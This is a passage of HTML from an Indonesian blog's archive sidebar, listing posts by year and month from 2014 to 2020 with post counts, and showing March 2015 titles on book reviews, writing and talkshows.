<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(413)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='posts'>
<li><a href='https://www.writravelicious.com/2015/03/mbak-dee-bewf-dan-sinau-fotografi.html'>Mbak Dee, BEWF dan Sinau Fotografi</a></li>
<li><a href='https://www.writravelicious.com/2015/03/metode-lima-kali-draft.html'>Metode Lima Kali Draft</a></li>
<li><a href='https://www.writravelicious.com/2015/03/puisi-adalah-kendaraan.html'>Puisi Adalah Kendaraan</a></li>
<li><a href='https://www.writravelicious.com/2015/03/sebentar-lagi-ramadhan.html'>Sebentar Lagi Ramadhan</a></li>
<li><a href='https://www.writravelicious.com/2015/03/resensi-novel-gus.html'>Resensi Novel Gus</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ngemilbaca-mata-penakluk.html'>#ngemilbaca Mata Penakluk</a></li>
<li><a href='https://www.writravelicious.com/2015/03/alhamdulillah-diliput-media-lagi.html'>Alhamdulillah Diliput Media Lagi</a></li>
<li><a href='https://www.writravelicious.com/2015/03/yeay-akhirnya-adikku-bikin-blog.html'>Yeay! Akhirnya Adikku Bikin Blog</a></li>
<li><a href='https://www.writravelicious.com/2015/03/samsung-galaxy-note-edge-impian.html'>Samsung Galaxy Note Edge Impian</a></li>
<li><a href='https://www.writravelicious.com/2015/03/lomba-berhadiah-jalan-jalan-ke-uk.html'>Lomba Berhadiah Jalan-Jalan ke UK</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ngemilbaca-bulan-nararya.html'>#ngemilbaca Bulan Nararya</a></li>
<li><a href='https://www.writravelicious.com/2015/03/pengumuman-pengumuman-giveawaynovelgus.html'>Pengumuman #GiveAwayNovelGus</a></li>
<li><a href='https://www.writravelicious.com/2015/03/insiden-pun-berguna.html'>Insiden Pun Berguna</a></li>
<li><a href='https://www.writravelicious.com/2015/03/menjadi-yang-pertama.html'>Menjadi Yang Pertama</a></li>
<li><a href='https://www.writravelicious.com/2015/03/di-awang-awang.html'>Di Awang-awang</a></li>
<li><a href='https://www.writravelicious.com/2015/03/persimpangan-tak-pernah-usai.html'>persimpangan tak pernah usai</a></li>
<li><a href='https://www.writravelicious.com/2015/03/yang-mana-dulu-nih.html'>Yang mana dulu nih?</a></li>
<li><a href='https://www.writravelicious.com/2015/03/three-in-one-berkah.html'>Three In One Berkah</a></li>
<li><a href='https://www.writravelicious.com/2015/03/pengumuman-pemenang-lomba-review.html'>Pengumuman Pemenang Lomba Review Generasi Copy Paste</a></li>
<li><a href='https://www.writravelicious.com/2015/03/pengumuman-pemenang-lomba-review-mantra.html'>Pengumuman Pemenang Lomba Review Mantra Asmara</a></li>
<li><a href='https://www.writravelicious.com/2015/03/siapa-membunuh-buku-dan-film-di-negeri.html'>Siapa Membunuh Buku Dan Film Di Negeri Kita?</a></li>
<li><a href='https://www.writravelicious.com/2015/03/resensi-buku-ayah-lelaki-itu.html'>Resensi Buku : Ayah, Lelaki Itu Menghianatiku Kary...</a></li>
<li><a href='https://www.writravelicious.com/2015/03/talkshow-komunitas-hasfriends-di-sonora.html'>Talkshow Komunitas Hasfriends di Sonora FM</a></li>
<li><a href='https://www.writravelicious.com/2015/03/perjalanan-berkah.html'>Perjalanan  Berkah</a></li>
<li><a href='https://www.writravelicious.com/2015/03/kukejar-mbak-dee-untuk-bisa-menggali.html'>Kukejar mbak Dee untuk bisa menggali permata ilmunya</a></li>
<li><a href='https://www.writravelicious.com/2015/03/the-art-of-kepo.html'>The Art Of Kepo</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ngemilbaca-interworl-by-neil-gaiman-dan.html'>#ngemilbaca Interworl by Neil Gaiman dan Michael R...</a></li>
<li><a href='https://www.writravelicious.com/2015/03/jumpa-bu-menteri-khofifah.html'>Jumpa Bu Menteri Khofifah</a></li>
<li><a href='https://www.writravelicious.com/2015/03/our-fav-author-ibu-suri.html'>Our Fav Author, Ibu Suri</a></li>
<li><a href='https://www.writravelicious.com/2015/03/talkshow-novel-gus-di-radio-gajahmada-fm.html'>TalkShow Novel Gus di Radio GajahMada FM</a></li>
<li><a href='https://www.writravelicious.com/2015/03/narasi-generasi-hari-ini.html'>Narasi Generasi Hari Ini</a></li>
<li><a href='https://www.writravelicious.com/2015/03/terima-kasih-mengajariku-puisi.html'>Terima Kasih Mengajariku Puisi</a></li>
<li><a href='https://www.writravelicious.com/2015/03/apa-yang-ada-dalam-otak-penggubah.html'>Apa Yang Ada Dalam Otak Penggubah Mantra Asmara?</a></li>
<li><a href='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html'>Jalan Dan Pengorbanan</a></li>
<li><a href='https://www.writravelicious.com/2015/03/kuis-world-book-day.html'>Kuis World Book Day</a></li>
<li><a href='https://www.writravelicious.com/2015/03/novel-gus-juga-hadir-di-islamic-book.html'>Novel GUS juga hadir di Islamic Book Fair</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ndas-manyung-yang-khas-dari-demak.html'>Ndas Manyung Yang Khas Dari Demak</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ngemibaca-101-travel-tips-stories.html'>#ngemibaca 101 travel tips stories</a></li>
<li><a href='https://www.writravelicious.com/2015/03/terima-kasih-dan-selamat.html'>Terima kasih dan Selamat</a></li>
<li><a href='https://www.writravelicious.com/2015/03/hasfriends-diferensiasi-supaya-tidak.html'>Hasfriends, Diferensiasi Supaya Tidak Berbenturan</a></li>
<li><a href='https://www.writravelicious.com/2015/03/pendangkalan.html'>Pendangkalan</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(405)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
